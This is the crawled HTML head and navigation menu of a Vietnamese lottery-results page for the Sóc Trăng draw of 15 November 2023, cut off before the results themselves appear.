

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xososoctrang.com/ket-qua-xo-so-soc-trang-15-11-2023/
body_size: 14580
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel='stylesheet' href='https://xososoctrang.com/wp-content/themes/xoso2/css/dist/style.min.css' media='all' />
    <link rel='stylesheet' href='https://xososoctrang.com/wp-content/themes/xoso2/css/dist/style-blocks.css?ver=1.0.6' media='all' />
    <link rel='stylesheet' href='https://xososoctrang.com/wp-content/themes/xoso2/css/dashicons.min.css' media='all' />
    <link rel='stylesheet' href='https://xososoctrang.com/wp-content/themes/xoso2/css/style.css?ver=5.4.4' media='all' />
    <link rel='stylesheet' href='https://xososoctrang.com/wp-content/themes/xoso2/css/magnific-popup.min.css?ver=3.4.4' media='all' />
    <link rel='stylesheet' href='https://xososoctrang.com/wp-content/themes/xoso2/css/font-awesome.min.css' media='all' />
    <link rel='stylesheet' href='https://xososoctrang.com/wp-content/themes/xoso2/css/style-custom.css?ver=25.5.5' media='all' />
	<meta name="google-site-verification" content="Ho1fOw28JQCG39C-Op7jPJ5vsQw4pPObT-lIAs_8gkI" />
    
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Kết quả xổ số Sóc Trăng 15-11-2023</title>
<meta name="description" content="Cập nhật kết quả xổ số Sóc Trăng ngày 15 tháng 11 năm 2023 nhanh chóng, chính xác nhất tại xososoctrang.com"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xososoctrang.com/ket-qua-xo-so-soc-trang-15-11-2023/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kết quả xổ số Sóc Trăng 15-11-2023" />
<meta property="og:description" content="Cập nhật kết quả xổ số Sóc Trăng ngày 15 tháng 11 năm 2023 nhanh chóng, chính xác nhất tại xososoctrang.com" />
<meta property="og:url" content="https://xososoctrang.com/ket-qua-xo-so-soc-trang-15-11-2023/" />
<meta property="og:site_name" content="Xổ số Sóc Trăng" />
<meta property="article:section" content="Kết quả hàng ngày" />
<meta property="og:image" content="https://xososoctrang.com/wp-content/uploads/2022/10/ket-qua-xo-so-phu-yen-20-9-2021-Recovered-min.png" />
<meta property="og:image:secure_url" content="https://xososoctrang.com/wp-content/uploads/2022/10/ket-qua-xo-so-phu-yen-20-9-2021-Recovered-min.png" />
<meta property="og:image:width" content="390" />
<meta property="og:image:height" content="205" />
<meta property="og:image:alt" content="Kết quả xổ số Sóc Trăng 15-11-2023" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-11-15T16:48:20+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kết quả xổ số Sóc Trăng 15-11-2023" />
<meta name="twitter:description" content="Cập nhật kết quả xổ số Sóc Trăng ngày 15 tháng 11 năm 2023 nhanh chóng, chính xác nhất tại xososoctrang.com" />
<meta name="twitter:image" content="https://xososoctrang.com/wp-content/uploads/2022/10/ket-qua-xo-so-phu-yen-20-9-2021-Recovered-min.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="Chưa đến một phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://xososoctrang.com/#person","name":"X\u1ed5 s\u1ed1 S\u00f3c Tr\u0103ng","logo":{"@type":"ImageObject","@id":"https://xososoctrang.com/#logo","url":"https://xososoctrang.com/wp-content/uploads/2022/10/photo_2022-10-21_14-37-05-150x150.jpg","contentUrl":"https://xososoctrang.com/wp-content/uploads/2022/10/photo_2022-10-21_14-37-05-150x150.jpg","caption":"X\u1ed5 s\u1ed1 S\u00f3c Tr\u0103ng","inLanguage":"vi"},"image":{"@type":"ImageObject","@id":"https://xososoctrang.com/#logo","url":"https://xososoctrang.com/wp-content/uploads/2022/10/photo_2022-10-21_14-37-05-150x150.jpg","contentUrl":"https://xososoctrang.com/wp-content/uploads/2022/10/photo_2022-10-21_14-37-05-150x150.jpg","caption":"X\u1ed5 s\u1ed1 S\u00f3c Tr\u0103ng","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://xososoctrang.com/#website","url":"https://xososoctrang.com","name":"X\u1ed5 s\u1ed1 S\u00f3c Tr\u0103ng","publisher":{"@id":"https://xososoctrang.com/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://xososoctrang.com/wp-content/uploads/2022/10/ket-qua-xo-so-phu-yen-20-9-2021-Recovered-min.png","url":"https://xososoctrang.com/wp-content/uploads/2022/10/ket-qua-xo-so-phu-yen-20-9-2021-Recovered-min.png","width":"390","height":"205","inLanguage":"vi"},{"@type":"WebPage","@id":"https://xososoctrang.com/ket-qua-xo-so-soc-trang-15-11-2023/#webpage","url":"https://xososoctrang.com/ket-qua-xo-so-soc-trang-15-11-2023/","name":"K\u1ebft qu\u1ea3 x\u1ed5 s\u1ed1 S\u00f3c Tr\u0103ng 15-11-2023","datePublished":"2023-11-15T16:48:20+07:00","dateModified":"2023-11-15T16:48:20+07:00","isPartOf":{"@id":"https://xososoctrang.com/#website"},"primaryImageOfPage":{"@id":"https://xososoctrang.com/wp-content/uploads/2022/10/ket-qua-xo-so-phu-yen-20-9-2021-Recovered-min.png"},"inLanguage":"vi"},{"@type":"Person","@id":"https://xososoctrang.com/author/admin/","name":"admin","url":"https://xososoctrang.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/13aede668594272745e917b220f765d499b3df200a2d3db98715f85211891c21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/13aede668594272745e917b220f765d499b3df200a2d3db98715f85211891c21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["http://xososoctrang.com"]},{"@type":"BlogPosting","headline":"K\u1ebft qu\u1ea3 x\u1ed5 s\u1ed1 S\u00f3c Tr\u0103ng 15-11-2023","keywords":"K\u1ebft qu\u1ea3 x\u1ed5 s\u1ed1 S\u00f3c Tr\u0103ng 15-11-2023","datePublished":"2023-11-15T16:48:20+07:00","dateModified":"2023-11-15T16:48:20+07:00","articleSection":"K\u1ebft qu\u1ea3 h\u00e0ng ng\u00e0y","author":{"@id":"https://xososoctrang.com/author/admin/","name":"admin"},"publisher":{"@id":"https://xososoctrang.com/#person"},"description":"C\u1eadp nh\u1eadt k\u1ebft qu\u1ea3 x\u1ed5 s\u1ed1 S\u00f3c Tr\u0103ng ng\u00e0y 15 th\u00e1ng 11 n\u0103m 2023 nhanh ch\u00f3ng, ch\u00ednh x\u00e1c nh\u1ea5t t\u1ea1i xososoctrang.com","name":"K\u1ebft qu\u1ea3 x\u1ed5 s\u1ed1 S\u00f3c Tr\u0103ng 15-11-2023","@id":"https://xososoctrang.com/ket-qua-xo-so-soc-trang-15-11-2023/#richSnippet","isPartOf":{"@id":"https://xososoctrang.com/ket-qua-xo-so-soc-trang-15-11-2023/#webpage"},"image":{"@id":"https://xososoctrang.com/wp-content/uploads/2022/10/ket-qua-xo-so-phu-yen-20-9-2021-Recovered-min.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://xososoctrang.com/ket-qua-xo-so-soc-trang-15-11-2023/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xổ số Sóc Trăng &raquo;" href="https://xososoctrang.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xổ số Sóc Trăng &raquo; Dòng bình luận" href="https://xososoctrang.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xổ số Sóc Trăng &raquo; Kết quả xổ số Sóc Trăng 15-11-2023 Dòng bình luận" href="https://xososoctrang.com/ket-qua-xo-so-soc-trang-15-11-2023/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xososoctrang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxososoctrang.com%2Fket-qua-xo-so-soc-trang-15-11-2023%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xososoctrang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxososoctrang.com%2Fket-qua-xo-so-soc-trang-15-11-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://xososoctrang.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<script src="https://xososoctrang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://xososoctrang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xososoctrang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xososoctrang.com/wp-json/wp/v2/posts/1532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xososoctrang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://xososoctrang.com/?p=1532' />
<style>.eafl-disclaimer-small{font-size:.8em}.eafl-disclaimer-smaller{font-size:.6em}</style><link rel="icon" href="https://xososoctrang.com/wp-content/uploads/2022/10/photo_2022-10-21_14-37-05-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://xososoctrang.com/wp-content/uploads/2022/10/photo_2022-10-21_14-37-05-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xososoctrang.com/wp-content/uploads/2022/10/photo_2022-10-21_14-37-05-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://xososoctrang.com/wp-content/uploads/2022/10/photo_2022-10-21_14-37-05-300x300.jpg" />
</head>
<body class="page-template-default page page-id-223 wp-custom-logo wp-embed-responsive theme-colormag-pro everest-forms-no-js woocommerce-no-js  wide woocommerce-active">
	<style>
                .view-div-custom-add {
                    position: fixed;
                    z-index: -1;
                    left: -1000%;
                    bottom: -1000px;
                }

                .view-div-custom-add a {
                    margin-right: 10px;
                }
            </style>
            <div class="view-div-custom-add" id="text-hd-1"></div>    <div id="page" class="hfeed site">
        <header id="masthead" class="site-header clearfix">
            <div id="header-text-nav-container" class="clearfix">
                <nav id="site-navigation" class="main-navigation clearfix">
                    <div class="inner-wrap clearfix">
                        <div class="home-icon ">
                            <a href="https://xososoctrang.com" title="Trang chủ">
                                <i class="fa fa-home"></i>
                            </a>
                        </div>
                        <div class="search-random-icons-container">
                            <div class="top-search-wrap">
                                <i class="fa fa-search search-top"></i>
                                <div class="search-form-top">
                                    <form action="https://xososoctrang.com" class="search-form searchform clearfix" method="get" role="search">
                                        <div class="search-wrap">
                                            <input type="search" class="s field" name="s" value="" placeholder="Tìm kiếm" />
                                            <button class="search-icon" type="submit"></button>
                                        </div>
                                    </form><!-- .searchform -->
                                </div>
                            </div>
                        </div>
                        <p class="menu-toggle"></p>
                        <div class="menu-primary-container">
                            <ul id="menu-primary" class="menu"><li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-196"><a href="#">Sổ Kết Quả</a>
<ul class="sub-menu">
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://xososoctrang.com/xo-so-soc-trang-30-ngay/">Xổ Số Sóc Trăng 30 Ngày</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://xososoctrang.com/xo-so-soc-trang-60-ngay/">Xổ Số Sóc Trăng 60 Ngày</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://xososoctrang.com/xo-so-soc-trang-90-ngay/">Xổ Số Sóc Trăng 90 Ngày</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://xososoctrang.com/xo-so-soc-trang-100-ngay/">Xổ Số Sóc Trăng 100 Ngày</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://xososoctrang.com/xo-so-soc-trang-200-ngay/">Xổ Số Sóc Trăng 200 Ngày</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://xososoctrang.com/du-doan/">Dự Đoán</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182"><a href="https://xososoctrang.com/thong-ke-chi-tiet-xo-so-soc-trang/">Thống Kê</a>
<ul class="sub-menu">
	<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://xososoctrang.com/thong-ke-giai-dac-biet-xo-so-soc-trang/">Thống Kê Giải Đặc Biệt</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://xososoctrang.com/thong-ke-tan-suat-lo-to-xo-so-soc-trang/">Thống Kê Tần Suất Lô Tô</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://xososoctrang.com/lo-gan-soc-trang/">Thống Kê Lô Gan</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://xososoctrang.com/lo-roi-soc-trang/">Thống Kê Lô Rơi</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://xososoctrang.com/lo-xien-soc-trang/">Thống Kê Lô Xiên</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://xososoctrang.com/lo-cam-soc-trang/">Thống Kê Đầu Đuôi Câm</a></li>
</ul>
</li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://xososoctrang.com/soi-cau-pascal-soc-trang/">Soi Cầu Pascal</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://xososoctrang.com/quay-thu-xo-so-soc-trang/">Quay Thử</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://xososoctrang.com/tin-tuc/">Tin Tức</a></li>
</ul>                        </div>
                    </div>
                </nav>
            </div><!-- #header-text-nav-container -->
        </header><!-- #masthead -->
       
        <!-- <div class="inner-wrap clearfix">
